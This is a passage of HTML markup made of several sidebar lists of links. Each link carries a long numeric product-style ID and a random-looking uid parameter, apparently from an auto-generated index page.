<li><a href="/?pes=1812166318&uid=aOzqEaCexx">1812166318</a></li>
<li><a href="/?pes=4000230168138&uid=Ti6nGU7NT7">4000230168138</a></li>
<li><a href="/?pes=32962732971&uid=miYxbE7LLn">32962732971</a></li>
<li><a href="/?pes=4000261356595&uid=Y0SBDh2LdZ">4000261356595</a></li>
<li><a href="/?pes=10000034295355&uid=WjOzlvNK56">10000034295355</a></li>
<li><a href="/?pes=32959718331&uid=D2gZUhPOjz">32959718331</a></li>
<li><a href="/?pes=1005002348009075&uid=Hr11XpVLyE">1005002348009075</a></li>
<li><a href="/?pes=1005001769926105&uid=wVx0QXEmA6">1005001769926105</a></li>
<li><a href="/?pes=32900705991&uid=HTZ9GmhZg1">32900705991</a></li>
<li><a href="/?pes=32836400655&uid=FjFxmYzldP">32836400655</a></li>
<li><a href="/?pes=4001087155910&uid=GjWsd5Ql7T">4001087155910</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001493301652&uid=yUpS0de3k7">1005001493301652</a></li>
<li><a href="/?pes=1005002154494858&uid=Lg4aTmE5EB">1005002154494858</a></li>
<li><a href="/?pes=4000084506637&uid=8ABbZYlLf0">4000084506637</a></li>
<li><a href="/?pes=1005001839655324&uid=NbrVXy7TeN">1005001839655324</a></li>
<li><a href="/?pes=4001112149221&uid=WZXTON8v1g">4001112149221</a></li>
<li><a href="/?pes=1005001979891559&uid=h1MY1GK3I5">1005001979891559</a></li>
<li><a href="/?pes=1005002001801341&uid=WnoNnQbs9N">1005002001801341</a></li>
<li><a href="/?pes=4000959590989&uid=0AClD3luFI">4000959590989</a></li>
<li><a href="/?pes=4000610746023&uid=mCMtP5NZna">4000610746023</a></li>
<li><a href="/?pes=1005001664666452&uid=y6UCewdCa7">1005001664666452</a></li>
<li><a href="/?pes=4001197011541&uid=3f3ATb7MuK">4001197011541</a></li>
<li><a href="/?pes=1005002023950498&uid=eE4JSZ6vPN">1005002023950498</a></li>
<li><a href="/?pes=32906047452&uid=UhNtZnBVfA">32906047452</a></li>
<li><a href="/?pes=32827791213&uid=wSbPHXqqll">32827791213</a></li>
<li><a href="/?pes=32923310198&uid=6euBIs9spA">32923310198</a></li>
<li><a href="/?pes=32966604927&uid=v7fpo8PJMy">32966604927</a></li>
<li><a href="/?pes=1005001942969303&uid=ogHVFSxiAq">1005001942969303</a></li>
<li><a href="/?pes=1005001993567386&uid=4fHyPCMiBJ">1005001993567386</a></li>
<li><a href="/?pes=1005001822070008&uid=v55VZhzwXB">1005001822070008</a></li>
<li><a href="/?pes=1005001504845730&uid=bJjoxeXDVf">1005001504845730</a></li>
<li><a href="/?pes=32221034569&uid=4rdNShgrrj">32221034569</a></li>
<li><a href="/?pes=1005002001899792&uid=sEcplzNloD">1005002001899792</a></li>
<li><a href="/?pes=4000442909405&uid=Er4pnLjNgW">4000442909405</a></li>
<li><a href="/?pes=33056175174&uid=S6f5pcP89T">33056175174</a></li>
<li><a href="/?pes=1005001748021422&uid=W3QsjnHD0Q">1005001748021422</a></li>
<li><a href="/?pes=32854363829&uid=uXZ424bKvF">32854363829</a></li>
<li><a href="/?pes=4001065607694&uid=2VZWaVtSzM">4001065607694</a></li>
<li><a href="/?pes=1005002742361084&uid=gEYlBdwKIW">1005002742361084</a></li>
<li><a href="/?pes=4000060886434&uid=PYqdC6FwF6">4000060886434</a></li>
<li><a href="/?pes=32693157166&uid=7uiLrwJpXP">32693157166</a></li>
<li><a href="/?pes=1005001265830374&uid=ylbzKsLUlJ">1005001265830374</a></li>
<li><a href="/?pes=4000873554870&uid=2h7mNksN5t">4000873554870</a></li>
<li><a href="/?pes=1005001685950719&uid=JhehIZEEy0">1005001685950719</a></li>
<li><a href="/?pes=1005001619882684&uid=qXXpqIR3JX">1005001619882684</a></li>
<li><a href="/?pes=4000834187265&uid=A0QUuSemE6">4000834187265</a></li>
<li><a href="/?pes=1005002082561544&uid=309dnSh7ku">1005002082561544</a></li>
<li><a href="/?pes=1005001573894725&uid=d1RGwqPRJg">1005001573894725</a></li>
<li><a href="/?pes=1005002085190803&uid=aqxZMG94nU">1005002085190803</a></li>
<li><a href="/?pes=32966432951&uid=FqrbmCElJo">32966432951</a></li>
<li><a href="/?pes=32924054305&uid=sGtuOFUDsY">32924054305</a></li>
<li><a href="/?pes=32909701433&uid=g45I1UpNh1">32909701433</a></li>
<li><a href="/?pes=4001252648329&uid=9UHV8m53vj">4001252648329</a></li>
<li><a href="/?pes=4000867541630&uid=SLuoz5pPGG">4000867541630</a></li>
<li><a href="/?pes=4000484382119&uid=AUowOXVTPT">4000484382119</a></li>
<li><a href="/?pes=4001204546138&uid=neZCzOs1L9">4001204546138</a></li>
<li><a href="/?pes=1005001571913176&uid=PwgbQYszVb">1005001571913176</a></li>
<li><a href="/?pes=1005001845398188&uid=uio35RGa0K">1005001845398188</a></li>
<li><a href="/?pes=1005001488524408&uid=53MNX5LUh7">1005001488524408</a></li>
<li><a href="/?pes=4000191979850&uid=GWXUHfdLOU">4000191979850</a></li>
<li><a href="/?pes=32865128271&uid=1FM09lAldc">32865128271</a></li>
<li><a href="/?pes=32797707174&uid=chv8K3k42r">32797707174</a></li>
<li><a href="/?pes=33016356258&uid=8kfmkeDHVI">33016356258</a></li>
<li><a href="/?pes=4000335139255&uid=uQyAEJt0yJ">4000335139255</a></li>
<li><a href="/?pes=2030623877&uid=ydu57ztgIS">2030623877</a></li>
<li><a href="/?pes=32829877810&uid=r9l9Nno9zB">32829877810</a></li>
<li><a href="/?pes=1005002124355466&uid=1n1CSb1ty9">1005002124355466</a></li>
<li><a href="/?pes=32576791386&uid=8Ar4ZD4z1X">32576791386</a></li>
<li><a href="/?pes=1639630883&uid=Spe5O7dbQF">1639630883</a></li>
<li><a href="/?pes=32244905535&uid=agdCAuksEc">32244905535</a></li>
<li><a href="/?pes=4000173236091&uid=ojtwCqqQ2k">4000173236091</a></li>
<li><a href="/?pes=1005001957582327&uid=7oMe5yvD7e">1005001957582327</a></li>
<li><a href="/?pes=4001249611472&uid=ZPaCtFld7V">4001249611472</a></li>
<li><a href="/?pes=1005001688874895&uid=rbPWvT8VdU">1005001688874895</a></li>
<li><a href="/?pes=32977098967&uid=pyyN1cUZ1C">32977098967</a></li>
<li><a href="/?pes=4001208575688&uid=vlNTaR9EQ0">4001208575688</a></li>
<li><a href="/?pes=1005001361455533&uid=5YmEPNSiV2">1005001361455533</a></li>
<li><a href="/?pes=1005001452635568&uid=NHqc8UoZgk">1005001452635568</a></li>
<li><a href="/?pes=32903904136&uid=76M0kwMe2v">32903904136</a></li>
<li><a href="/?pes=4001207115855&uid=opDdEgt0tU">4001207115855</a></li>
<li><a href="/?pes=32386054958&uid=zVNlRUknG2">32386054958</a></li>
<li><a href="/?pes=1005001961198228&uid=PmKtVhi9cb">1005001961198228</a></li>
<li><a href="/?pes=1005001469488721&uid=lJSXgivIb4">1005001469488721</a></li>
<li><a href="/?pes=4000211098090&uid=TVfDYzxhtI">4000211098090</a></li>
<li><a href="/?pes=4000006561098&uid=zE7bOjHCH2">4000006561098</a></li>
<li><a href="/?pes=33019896461&uid=DObcpFo9zV">33019896461</a></li>
<li><a href="/?pes=32870495360&uid=gqNs2IOEW5">32870495360</a></li>
<li><a href="/?pes=4001079989734&uid=8ahAuXAi9B">4001079989734</a></li>
<li><a href="/?pes=1005001381283789&uid=a2G7C2SqOo">1005001381283789</a></li>
<li><a href="/?pes=10000014237810&uid=j5vIGOtXAv">10000014237810</a></li>
<li><a href="/?pes=4000711557866&uid=1swpjzd76k">4000711557866</a></li>
<li><a href="/?pes=1005001664062107&uid=e58j9zzMxp">1005001664062107</a></li>
<li><a href="/?pes=4000416026900&uid=cqZT6f9EWW">4000416026900</a></li>
<li><a href="/?pes=32860174557&uid=YZfb0IqB3m">32860174557</a></li>
<li><a href="/?pes=1005002680481989&uid=GlNhVKDR8y">1005002680481989</a></li>
<li><a href="/?pes=4000215769964&uid=VQLoG4g5ft">4000215769964</a></li>
<li><a href="/?pes=1005002571699126&uid=pW39994SlU">1005002571699126</a></li>
<li><a href="/?pes=32350432238&uid=6Xg4MybJaQ">32350432238</a></li>
<li><a href="/?pes=1005002344854230&uid=KZo66sWtr4">1005002344854230</a></li>
<li><a href="/?pes=1005001914098803&uid=3MtI45jQu2">1005001914098803</a></li>
<li><a href="/?pes=4000944323798&uid=ozGoX1fBLS">4000944323798</a></li>
<li><a href="/?pes=1005002738322135&uid=ropzUFkdD6">1005002738322135</a></li>
<li><a href="/?pes=33046783863&uid=tJaJCQoGDG">33046783863</a></li>
<li><a href="/?pes=1005002708806199&uid=2CPfulnUrP">1005002708806199</a></li>
<li><a href="/?pes=1005002603957837&uid=GrEVFeSzYP">1005002603957837</a></li>
<li><a href="/?pes=32971070182&uid=iuzarMcV67">32971070182</a></li>
<li><a href="/?pes=1005002586321543&uid=IrE8w14pbx">1005002586321543</a></li>
<li><a href="/?pes=4000231361236&uid=YwpQde9pbA">4000231361236</a></li>
<li><a href="/?pes=4001153414284&uid=gyAT6dyv0l">4001153414284</a></li>
<li><a href="/?pes=32794454646&uid=CQ7ar4QFBV">32794454646</a></li>
<li><a href="/?pes=4001034771589&uid=Bg6tTn80z8">4001034771589</a></li>
<li><a href="/?pes=4000943670751&uid=LSGPs1Sycv">4000943670751</a></li>
<li><a href="/?pes=32961045407&uid=lc7P63tCb0">32961045407</a></li>
<li><a href="/?pes=1005001421617823&uid=rJCH94cdt6">1005001421617823</a></li>
<li><a href="/?pes=32880204112&uid=OpHbORsZRy">32880204112</a></li>
<li><a href="/?pes=4000162787121&uid=gRyMbiPZeI">4000162787121</a></li>
<li><a href="/?pes=32920036839&uid=bgvI9ReXJz">32920036839</a></li>
<li><a href="/?pes=1005001625895056&uid=ycRuGUATRG">1005001625895056</a></li>
<li><a href="/?pes=1005002038893734&uid=7F1GElgyyx">1005002038893734</a></li>
<li><a href="/?pes=4001158757322&uid=L6ExX9p1DZ">4001158757322</a></li>
<li><a href="/?pes=4000335082163&uid=CpzX7Wgbib">4000335082163</a></li>
<li><a href="/?pes=33019303897&uid=VTTn9EvjIM">33019303897</a></li>
<li><a href="/?pes=4000365700011&uid=YBNo5h5T2G">4000365700011</a></li>
<li><a href="/?pes=1005001580193809&uid=7n3E1wZe25">1005001580193809</a></li>
<li><a href="/?pes=32949765003&uid=XZ6Fzhj6xK">32949765003</a></li>
<li><a href="/?pes=4000206436855&uid=GCEkVb0ERz">4000206436855</a></li>
<li><a href="/?pes=32737963540&uid=H9mmU9DRjG">32737963540</a></li>
<li><a href="/?pes=33038293153&uid=UW0NV0uCPL">33038293153</a></li>
<li><a href="/?pes=4001282488840&uid=XEf18Nac27">4001282488840</a></li>
<li><a href="/?pes=32990593254&uid=g6vvKKnr41">32990593254</a></li>
<li><a href="/?pes=4000048087043&uid=wBZiIKmegv">4000048087043</a></li>
<li><a href="/?pes=1005002187032063&uid=iwCYrkLl34">1005002187032063</a></li>
<li><a href="/?pes=1005002060651756&uid=lEGfamibq5">1005002060651756</a></li>
<li><a href="/?pes=1005001819109104&uid=8L8a5qtN0R">1005001819109104</a></li>
<li><a href="/?pes=1005001722841948&uid=16WwdF7DhS">1005001722841948</a></li>
<li><a href="/?pes=4001261043150&uid=D9kGgG4tNr">4001261043150</a></li>
<li><a href="/?pes=4000767849519&uid=GrN5Qb26WL">4000767849519</a></li>
<li><a href="/?pes=32911672322&uid=f7cVlrf2XT">32911672322</a></li>
<li><a href="/?pes=1005001496657348&uid=6UI1gHU0T0">1005001496657348</a></li>
<li><a href="/?pes=33007310100&uid=GP1qVn2Jc5">33007310100</a></li>
<li><a href="/?pes=33059444964&uid=oUGpjK4UtV">33059444964</a></li>
<li><a href="/?pes=4000269234063&uid=H9daDSE4gE">4000269234063</a></li>
<li><a href="/?pes=32811904360&uid=uGqsPVUPHx">32811904360</a></li>
<li><a href="/?pes=32861375320&uid=v1hKPE6DYC">32861375320</a></li>
<li><a href="/?pes=1005001598761464&uid=x0RIE6X9jb">1005001598761464</a></li>
<li><a href="/?pes=32836781584&uid=ELaquh8fHh">32836781584</a></li>
<li><a href="/?pes=1005002170912177&uid=Lf1038bDYQ">1005002170912177</a></li>
<li><a href="/?pes=1005001452647477&uid=zB7t7Am6ma">1005001452647477</a></li>
<li><a href="/?pes=1005002595834021&uid=XRJMkuk81G">1005002595834021</a></li>
<li><a href="/?pes=1005001523479431&uid=X1XLgZLwfZ">1005001523479431</a></li>
<li><a href="/?pes=4000956553505&uid=8IUqMUyup9">4000956553505</a></li>
<li><a href="/?pes=4000280814876&uid=2wk1bJS7Fu">4000280814876</a></li>
<li><a href="/?pes=4000315947536&uid=MANyBTAaV2">4000315947536</a></li>
<li><a href="/?pes=1005002256065800&uid=IkbszZHhM5">1005002256065800</a></li>
<li><a href="/?pes=1005002207614736&uid=bpTdGT9Q3p">1005002207614736</a></li>
<li><a href="/?pes=4000979927126&uid=booDSoeKz9">4000979927126</a></li>
<li><a href="/?pes=1005001971486111&uid=Hb9PpekMhv">1005001971486111</a></li>
<li><a href="/?pes=1005001305956516&uid=6f0lGMGyrF">1005001305956516</a></li>
<li><a href="/?pes=1005002172264514&uid=8g1OWLO3fb">1005002172264514</a></li>
<li><a href="/?pes=32827304629&uid=VOu3bBpDtX">32827304629</a></li>
<li><a href="/?pes=32861200875&uid=GJyLPLJX4P">32861200875</a></li>
<li><a href="/?pes=1005001434446137&uid=7W23uTfu6s">1005001434446137</a></li>
<li><a href="/?pes=1005002309338516&uid=16DVMkUckm">1005002309338516</a></li>
<li><a href="/?pes=32783175074&uid=9b898am1QZ">32783175074</a></li>
<li><a href="/?pes=32862911851&uid=T7L8Zm0N0r">32862911851</a></li>
<li><a href="/?pes=33006047315&uid=5CEcQfUxXP">33006047315</a></li>
<li><a href="/?pes=4000786162316&uid=nMuSYeV7io">4000786162316</a></li>
<li><a href="/?pes=33011027647&uid=zN9z23hH2D">33011027647</a></li>
<li><a href="/?pes=1005001619746089&uid=x2nbfRTOiZ">1005001619746089</a></li>
<li><a href="/?pes=33013895726&uid=tjglCnku1p">33013895726</a></li>
<li><a href="/?pes=1005001587235012&uid=9WIlD8M2hN">1005001587235012</a></li>
<li><a href="/?pes=4000909377939&uid=d7CG30UVQ9">4000909377939</a></li>
<li><a href="/?pes=1005002033747251&uid=dQteb74VF6">1005002033747251</a></li>
<li><a href="/?pes=1005001391326796&uid=FakJo46hgh">1005001391326796</a></li>
<li><a href="/?pes=4000533661974&uid=2buPErQLrm">4000533661974</a></li>
<li><a href="/?pes=32823724150&uid=zhfyESQ95d">32823724150</a></li>
<li><a href="/?pes=4001153219927&uid=qacOUaC8pl">4001153219927</a></li>
<li><a href="/?pes=1005002502788162&uid=F9qq1dw3jr">1005002502788162</a></li>
<li><a href="/?pes=4001282700838&uid=veYPCpfwhE">4001282700838</a></li>
<li><a href="/?pes=1005001999237048&uid=9Hwxvf23hm">1005001999237048</a></li>
<li><a href="/?pes=1000008035969&uid=HkWW0k6a44">1000008035969</a></li>
<li><a href="/?pes=1005001721779838&uid=YTNL2gnC1N">1005001721779838</a></li>
<li><a href="/?pes=1005002229918214&uid=ulrIwAUJFq">1005002229918214</a></li>
<li><a href="/?pes=32917944842&uid=jw6Mij6Ju7">32917944842</a></li>
<li><a href="/?pes=33047939384&uid=GmO62ICwY1">33047939384</a></li>
<li><a href="/?pes=4000958634409&uid=P3KnesiT9T">4000958634409</a></li>
<li><a href="/?pes=4001274412793&uid=QuXHWosFB2">4001274412793</a></li>
<li><a href="/?pes=4001249307666&uid=ARq7bBeZq3">4001249307666</a></li>
<li><a href="/?pes=1005001414360719&uid=ggN1y3pyEj">1005001414360719</a></li>
<li><a href="/?pes=32976076886&uid=Ly8IkEs8hF">32976076886</a></li>
<li><a href="/?pes=4001297293687&uid=dAMKSpsLV4">4001297293687</a></li>
<li><a href="/?pes=1005002298455382&uid=vYmGmQsnZU">1005002298455382</a></li>
<li><a href="/?pes=1005001903600876&uid=uO779Ywbuw">1005001903600876</a></li>
<li><a href="/?pes=1005002039995686&uid=XB0xCjFaNQ">1005002039995686</a></li>
<li><a href="/?pes=4000803048926&uid=t9n8K9BN2N">4000803048926</a></li>
<li><a href="/?pes=1005001936888836&uid=hEkMfMluJI">1005001936888836</a></li>
<li><a href="/?pes=4001351668403&uid=cO9zAoYf1S">4001351668403</a></li>
<li><a href="/?pes=32862971536&uid=apzKNlfgAy">32862971536</a></li>
<li><a href="/?pes=32911878481&uid=lXqQKGn1pJ">32911878481</a></li>
<li><a href="/?pes=32736428822&uid=cYmZlQPfjR">32736428822</a></li>
<li><a href="/?pes=4001214231176&uid=1fI6Tibj0N">4001214231176</a></li>
<li><a href="/?pes=32790782105&uid=rxxDpnGBb5">32790782105</a></li>
<li><a href="/?pes=4000158238536&uid=lztIPVq9rz">4000158238536</a></li>
<li><a href="/?pes=1005001762674231&uid=iT9X6jmpck">1005001762674231</a></li>
<li><a href="/?pes=4000480991560&uid=qSXOdz8h2I">4000480991560</a></li>
<li><a href="/?pes=1005001679108178&uid=ytV6lRlnd7">1005001679108178</a></li>
<li><a href="/?pes=1005001739294355&uid=uLKZPKqZcP">1005001739294355</a></li>
<li><a href="/?pes=32960308734&uid=jwUqn7vwUi">32960308734</a></li>
<li><a href="/?pes=32969325002&uid=8sTswxJSUe">32969325002</a></li>
<li><a href="/?pes=32947676195&uid=iJD8BGtTAx">32947676195</a></li>
<li><a href="/?pes=4000157731930&uid=gh1nlEYPBK">4000157731930</a></li>
<li><a href="/?pes=1005002205557891&uid=Ghl4qlvjD7">1005002205557891</a></li>
<li><a href="/?pes=4001267149867&uid=x30DKXDXVF">4001267149867</a></li>
<li><a href="/?pes=32952393394&uid=OufJcLnKGE">32952393394</a></li>
<li><a href="/?pes=1005001628275542&uid=AXBbMsRRTS">1005001628275542</a></li>
<li><a href="/?pes=1000008476514&uid=biXAfMj0vS">1000008476514</a></li>
<li><a href="/?pes=4001284245353&uid=cs9NfXMJ4B">4001284245353</a></li>
<li><a href="/?pes=4000318880881&uid=GJUOSbxMbH">4000318880881</a></li>
<li><a href="/?pes=32810912313&uid=mUwu7ZlOv6">32810912313</a></li>
<li><a href="/?pes=1005002001972576&uid=HukILRfKs7">1005002001972576</a></li>
<li><a href="/?pes=1005002242501618&uid=Vqks3IlMQc">1005002242501618</a></li>
<li><a href="/?pes=1005001433363620&uid=cv2wlrTeSC">1005001433363620</a></li>
<li><a href="/?pes=1005001849170006&uid=rxDQYNkZyw">1005001849170006</a></li>
<li><a href="/?pes=4001124507501&uid=VbBHHQCpXk">4001124507501</a></li>
<li><a href="/?pes=4000378501829&uid=qnHiVVbA34">4000378501829</a></li>
<li><a href="/?pes=32826930342&uid=jK8OUSo7zb">32826930342</a></li>
<li><a href="/?pes=1005001700813964&uid=o9GVUNtL89">1005001700813964</a></li>
<li><a href="/?pes=32974861198&uid=jxbQbwf3FM">32974861198</a></li>
<li><a href="/?pes=1005002015817032&uid=ri7z2BsHqt">1005002015817032</a></li>
<li><a href="/?pes=1005001425609308&uid=OPwA9GOJpE">1005001425609308</a></li>
<li><a href="/?pes=32901726810&uid=UJsEPk9IJ2">32901726810</a></li>
<li><a href="/?pes=1005001478602150&uid=Ln7UwFzhJN">1005001478602150</a></li>
<li><a href="/?pes=32956634253&uid=bjXwXNnSUc">32956634253</a></li>
<li><a href="/?pes=1005002288700984&uid=QXZMdEyKp6">1005002288700984</a></li>
<li><a href="/?pes=4000842748850&uid=lb7ptQnA07">4000842748850</a></li>
<li><a href="/?pes=33035595667&uid=ku4jEcoaVI">33035595667</a></li>
<li><a href="/?pes=32863844655&uid=lGnCvhQkTk">32863844655</a></li>
<li><a href="/?pes=32929206506&uid=YBWtYmIt0f">32929206506</a></li>
<li><a href="/?pes=32975685505&uid=sq0OxY23Ne">32975685505</a></li>
<li><a href="/?pes=1005001744048943&uid=Bl3khwPHEy">1005001744048943</a></li>
<li><a href="/?pes=1005002806166563&uid=QhhiQlGtam">1005002806166563</a></li>
<li><a href="/?pes=33034449491&uid=PxirLRJozF">33034449491</a></li>
<li><a href="/?pes=1005001287833071&uid=5I2B0E92Hf">1005001287833071</a></li>
<li><a href="/?pes=33013977426&uid=8ybfEcE9Yy">33013977426</a></li>
<li><a href="/?pes=1005002540962439&uid=R8Ug0f4Eeg">1005002540962439</a></li>
<li><a href="/?pes=4001193211817&uid=hGLQatDJpQ">4001193211817</a></li>
<li><a href="/?pes=32899417519&uid=rkRAJTgGZs">32899417519</a></li>
<li><a href="/?pes=1005001315440698&uid=U7UaN8ODQ9">1005001315440698</a></li>
<li><a href="/?pes=4001227302149&uid=FnfPD581jf">4001227302149</a></li>
<li><a href="/?pes=32971427564&uid=j143sJHUEm">32971427564</a></li>
<li><a href="/?pes=10000144454301&uid=yT1KTloDKM">10000144454301</a></li>
<li><a href="/?pes=1005002555151678&uid=bGwEZMAP9Q">1005002555151678</a></li>
<li><a href="/?pes=1005002539374955&uid=1cr8VORsFy">1005002539374955</a></li>
<li><a href="/?pes=1005002424608123&uid=kWvg7JIVl4">1005002424608123</a></li>
<li><a href="/?pes=4000931348732&uid=d54L8jz40M">4000931348732</a></li>
<li><a href="/?pes=4001175663369&uid=hEyF64o1Zp">4001175663369</a></li>
<li><a href="/?pes=1005002119553762&uid=aDoUs7P9s2">1005002119553762</a></li>
<li><a href="/?pes=4000530142591&uid=q2pTThb9xN">4000530142591</a></li>
<li><a href="/?pes=32819695370&uid=FsX7q5VVm4">32819695370</a></li>
<li><a href="/?pes=1005001856860843&uid=kwx7ddHZL4">1005001856860843</a></li>
<li><a href="/?pes=1005002101130465&uid=RSIK8RsVQI">1005002101130465</a></li>
<li><a href="/?pes=1005001344906207&uid=7FUjsTDpzN">1005001344906207</a></li>
<li><a href="/?pes=1005002064345832&uid=uYxf6DukO4">1005002064345832</a></li>
<li><a href="/?pes=1005001621458324&uid=KIuw6G4Fpm">1005001621458324</a></li>
<li><a href="/?pes=33003519154&uid=7kPHTj0HOk">33003519154</a></li>
<li><a href="/?pes=32966040304&uid=KhdYAqncys">32966040304</a></li>
<li><a href="/?pes=4000898850279&uid=kczF4r1oSV">4000898850279</a></li>
<li><a href="/?pes=4000549389851&uid=pHLcGsjRrc">4000549389851</a></li>
<li><a href="/?pes=1005001821369989&uid=ckUDvNrcwz">1005001821369989</a></li>
<li><a href="/?pes=32978025790&uid=XndwNKVwNE">32978025790</a></li>
<li><a href="/?pes=4001085824889&uid=iiW7r3JeeW">4001085824889</a></li>
<li><a href="/?pes=32844928930&uid=xdLtOHliH6">32844928930</a></li>
<li><a href="/?pes=33002823924&uid=0nMTOyVsU6">33002823924</a></li>
<li><a href="/?pes=32823451697&uid=PRPl8NbBxT">32823451697</a></li>
<li><a href="/?pes=32825587971&uid=8uuk9exGW1">32825587971</a></li>
<li><a href="/?pes=1005001665542061&uid=w5O7wqTvaX">1005001665542061</a></li>
<li><a href="/?pes=1005002552250839&uid=nW1B3qyDco">1005002552250839</a></li>
<li><a href="/?pes=1005002305376178&uid=pSPs9zWnQ7">1005002305376178</a></li>
<li><a href="/?pes=4000077704331&uid=gyf3IZ0p6V">4000077704331</a></li>
<li><a href="/?pes=4000181756986&uid=VkZb0CNm9B">4000181756986</a></li>
<li><a href="/?pes=33010429750&uid=dlOys5OM9R">33010429750</a></li>
<li><a href="/?pes=32839985897&uid=rRGgSndnbF">32839985897</a></li>
<li><a href="/?pes=32919662483&uid=J9llWjhNOO">32919662483</a></li>
<li><a href="/?pes=1005001531746055&uid=Eulz7GLyOS">1005001531746055</a></li>
<li><a href="/?pes=1005001922620899&uid=U5M99Nrq69">1005001922620899</a></li>
<li><a href="/?pes=1005002263977420&uid=30tE7QnyEf">1005002263977420</a></li>
<li><a href="/?pes=4001121574412&uid=suUEvRJ8d8">4001121574412</a></li>
<li><a href="/?pes=1005002329493186&uid=qdIEAniHUt">1005002329493186</a></li>
<li><a href="/?pes=32988777512&uid=bn4mUWwYyj">32988777512</a></li>
<li><a href="/?pes=1005002517435291&uid=jly2fi59aw">1005002517435291</a></li>
<li><a href="/?pes=4001255518435&uid=xzXIAZUmud">4001255518435</a></li>
<li><a href="/?pes=4001023545399&uid=IL89vjMpnb">4001023545399</a></li>
<li><a href="/?pes=4000864778719&uid=H5nfxV82A8">4000864778719</a></li>
<li><a href="/?pes=32959142803&uid=XvEsZUx79d">32959142803</a></li>
<li><a href="/?pes=4001223519837&uid=V3gs6DKz2C">4001223519837</a></li>
<li><a href="/?pes=1005001325459570&uid=cEXc1l4vmi">1005001325459570</a></li>
<li><a href="/?pes=1005001529256503&uid=if2fQ3iMaV">1005001529256503</a></li>
<li><a href="/?pes=32889529049&uid=57IwVWRqjo">32889529049</a></li>
<li><a href="/?pes=4001170857772&uid=MV2hbXQBjQ">4001170857772</a></li>
<li><a href="/?pes=1005002651052859&uid=ewaFxulDdV">1005002651052859</a></li>
<li><a href="/?pes=32866951712&uid=iLFUz8LBCq">32866951712</a></li>
<li><a href="/?pes=1005002247491815&uid=AAvGLJWS9U">1005002247491815</a></li>
<li><a href="/?pes=1005001604118576&uid=AogLdAEjts">1005001604118576</a></li>
<li><a href="/?pes=1005002060150667&uid=zpERrqrGag">1005002060150667</a></li>
<li><a href="/?pes=1005002470994408&uid=OXcJmWBLPX">1005002470994408</a></li>
<li><a href="/?pes=32974650871&uid=zG5e6lRDwU">32974650871</a></li>
<li><a href="/?pes=4000736877105&uid=QqZ5ukPBVH">4000736877105</a></li>
<li><a href="/?pes=1005001621468339&uid=MYekA26yG6">1005001621468339</a></li>
<li><a href="/?pes=1005002412909736&uid=qKoJPhJhlw">1005002412909736</a></li>
<li><a href="/?pes=1005002762215218&uid=oLjQtEXT5u">1005002762215218</a></li>
<li><a href="/?pes=32595166911&uid=5IU16prvbS">32595166911</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32903865492&uid=ySr4RotfMZ">32903865492</a></li>
<li><a href="/?pes=4000006091071&uid=LUi5wk4sGJ">4000006091071</a></li>
<li><a href="/?pes=1005002259592501&uid=aJOCV7m57I">1005002259592501</a></li>
<li><a href="/?pes=4000104008304&uid=UAqYx9xN3W">4000104008304</a></li>
<li><a href="/?pes=1005001649738525&uid=L0AtJEd5fa">1005001649738525</a></li>
<li><a href="/?pes=4001162468744&uid=0PUcIto65R">4001162468744</a></li>
<li><a href="/?pes=32840012550&uid=E81n6s23rd">32840012550</a></li>
<li><a href="/?pes=4000431119109&uid=Dd01YV5K3S">4000431119109</a></li>
<li><a href="/?pes=33040349244&uid=9JXrGmGRvC">33040349244</a></li>
<li><a href="/?pes=4001062233631&uid=5rW8Yh3CXm">4001062233631</a></li>
<li><a href="/?pes=4001016028612&uid=wPcMwmFtQ9">4001016028612</a></li>
<li><a href="/?pes=4000163043867&uid=S2bfqKDOqV">4000163043867</a></li>
<li><a href="/?pes=1005001586528169&uid=AINXLuIWyD">1005001586528169</a></li>
<li><a href="/?pes=32709499027&uid=SA0RSmqRsX">32709499027</a></li>
<li><a href="/?pes=1005001709925193&uid=jvL3jg1KUQ">1005001709925193</a></li>
<li><a href="/?pes=1005001667538590&uid=kQNXgBEmId">1005001667538590</a></li>
<li><a href="/?pes=1005001823025621&uid=PLZnZLvknr">1005001823025621</a></li>
<li><a href="/?pes=1005002213273593&uid=F2MiA0auU8">1005002213273593</a></li>
<li><a href="/?pes=1005002476061298&uid=04z7WvIKUE">1005002476061298</a></li>
<li><a href="/?pes=1005002020597289&uid=heRXfNypPV">1005002020597289</a></li>
<li><a href="/?pes=1005002181591143&uid=7xX8NCXGy3">1005002181591143</a></li>
<li><a href="/?pes=32853474093&uid=hID4jEpeSQ">32853474093</a></li>
<li><a href="/?pes=1005001544427708&uid=NjdjXUwWs1">1005001544427708</a></li>
<li><a href="/?pes=1005001359713281&uid=v0IyrZnmYc">1005001359713281</a></li>
<li><a href="/?pes=32718876808&uid=IPTZubocQk">32718876808</a></li>
<li><a href="/?pes=4000119380890&uid=ZFYqC4EJGt">4000119380890</a></li>
<li><a href="/?pes=4000700803907&uid=0HebXGSRAO">4000700803907</a></li>
<li><a href="/?pes=32667344887&uid=OEjEjveDit">32667344887</a></li>
<li><a href="/?pes=1005001596697865&uid=0mve3YWb0j">1005001596697865</a></li>
<li><a href="/?pes=1005002017342977&uid=v8EIlefvjD">1005002017342977</a></li>
<li><a href="/?pes=32908170028&uid=Z7E7phvDZu">32908170028</a></li>
<li><a href="/?pes=1005001596861061&uid=q2XB7QWP5T">1005001596861061</a></li>
<li><a href="/?pes=33030596489&uid=NoCJe6WXdk">33030596489</a></li>
<li><a href="/?pes=1005001629338423&uid=RaPzsLyLsl">1005001629338423</a></li>
<li><a href="/?pes=1005002075060137&uid=eSIiFpVysS">1005002075060137</a></li>
<li><a href="/?pes=4000781531260&uid=0MulEAlOQY">4000781531260</a></li>
<li><a href="/?pes=4000161618487&uid=gqX0ipzKVT">4000161618487</a></li>
<li><a href="/?pes=33058406851&uid=3xlL70fgib">33058406851</a></li>
<li><a href="/?pes=1005001496210941&uid=JdMltGyIux">1005001496210941</a></li>
<li><a href="/?pes=10000404696844&uid=ZexbMSykRo">10000404696844</a></li>
<li><a href="/?pes=4000293271982&uid=1FQVZmAnaU">4000293271982</a></li>
<li><a href="/?pes=1005001646825566&uid=918eTMeeGy">1005001646825566</a></li>
<li><a href="/?pes=1005001722236070&uid=5D62Kw8yIF">1005001722236070</a></li>
<li><a href="/?pes=4000096651992&uid=G2AK2SH1m6">4000096651992</a></li>
<li><a href="/?pes=4001362094179&uid=4qTrqaABUX">4001362094179</a></li>
<li><a href="/?pes=1005002797298059&uid=GLaarR6fAq">1005002797298059</a></li>
<li><a href="/?pes=32852076636&uid=HNZJczonwU">32852076636</a></li>
